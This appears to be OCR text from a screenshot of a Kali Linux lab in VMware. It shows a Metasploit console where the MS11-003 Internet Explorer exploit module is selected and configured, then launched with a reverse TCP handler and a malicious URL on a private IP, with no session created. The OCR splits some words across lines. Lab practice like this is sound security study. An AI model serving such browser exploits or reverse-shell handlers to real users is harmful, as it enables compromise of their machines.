 kal yug - VMware Workstation
File Edit View VM Tabs Help
kal yug Win-10-vmware-Image KALI 2019_1 Win7
2 7:55
root@kali: ~
File Actions Edit View Help
# Name Disclosure Date Rank Che
ck Description
- ---- --------------- ---- ---
-- -----------
0 exploit/windows/browser/ms11_003_ie_css_import 2010-11-29 good No
MS11-003 Microsoft Internet Explorer CSS Recursive Import Use After Free
Interact with a module by name or index. For example info 0, use 0 or use exploi
t/windows/browser/ms11_003_ie_css_import
msf6 exploit(multi/handler) > use Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) >
[-] The following options failed to validate: Value 'omg2' is not valid for option 'SRVHOST'.
SRVHOST => 192.168.80.144
msf6 exploit(windows/browser/ms11_003_ie_css_import) > set SRVHOST /omg2
[-] The following options failed to validate: Value '/omg2' is not valid for option 'SRVHOST'.
SRVHOST => 192.168.80.144
msf6 exploit(windows/browser/ms11_003_ie_css_import) > set URIPATH /omg2
URIPATH => /omg2
msf6 exploit(windows/browser/ms11_003_ie_css_import) > exploit
[*] Exploit running as background job 5.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.80.144:4445
[*] Using URL: http://192.168.80.144:8080/omg2
[*] Server started.
msf6 exploit(windows/browser/ms11_003_ie_css_import) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
5:25 PM
7/12/2023
1